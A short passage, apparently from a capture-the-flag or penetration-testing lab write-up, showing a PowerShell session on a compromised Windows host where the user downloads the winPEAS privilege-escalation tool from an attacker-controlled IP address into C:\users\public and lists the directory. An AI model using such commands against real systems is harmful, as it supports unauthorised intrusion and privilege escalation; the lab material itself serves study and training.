 PS C:\users\public> iwr -uri 'http://10.10.14.16/winpeasany.exe' -outfile 'winpeas.exe'
PS C:\users\public> dir
Directory: C:\users\public
Mode LastWriteTime Length Name
---- ------------- ------ ----
d-r--- 24/09/2017 19:35 Documents
d-r--- 18/03/2017 21:03 Downloads
d-r--- 18/03/2017 21:03 Music
d-r--- 18/03/2017 21:03 Pictures
d-r--- 18/03/2017 21:03 Videos
-a---- 16/08/2020 04:24 229888 winpeas.exe
PS C:\users\public>